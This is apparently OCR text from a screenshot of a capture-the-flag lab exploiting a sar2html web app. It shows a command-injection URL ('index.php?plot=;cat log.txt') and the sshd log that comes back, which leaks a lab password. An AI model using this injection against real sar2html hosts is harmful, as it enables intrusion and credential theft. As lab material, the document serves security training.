 10.10.79.97/joomla/_test/in
Apache2 Ubuntu Default Pag
10.10.79.97/joomla/_test/sa
10.10.79.97/joomla/_test/index.php?plot=;cat log.txt
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
sar2html
(Donate if you like!)
New ;cat log.txt
Select Host
COLLECTING SAR DATA
1. Use sar2ascii to generate a report:
Download following tool to collect sar data from servers: sar2ascii.tar.
Untar it on the server which you will examine performance data.
For HPUX servers run "sh sar2ascii".
Select Host
HPUX
Linux
SunOS
Aug 20 11:16:26 parrot sshd[2443]: Server listening on 0.0.0.0 port 22.
Aug 20 11:16:26 parrot sshd[2443]: Server listening on :: port 22.
Aug 20 11:16:35 parrot sshd[2451]: Accepted password for basterd from 10.1.1.1 port 49824 ssh2 #pass: superduperp@$$
Aug 20 11:16:35 parrot sshd[2451]: pam_unix(sshd:session): session opened for user pentest by (uid=0)
Aug 20 11:16:36 parrot sshd[2466]: Received disconnect from 10.10.170.50 port 49824:11: disconnected by user
Aug 20 11:16:36 parrot sshd[2466]: Disconnected from user pentest 10.10.170.50 port 49824
Aug 20 11:16:36 parrot sshd[2451]: pam_unix(sshd:session): session closed for user pentest
Aug 20 12:24:38 parrot sshd[2443]: Received signal 15; terminating.
on.
are supported for reporting.
plot with native png support.)
`upload_max_filesize` to 2GB.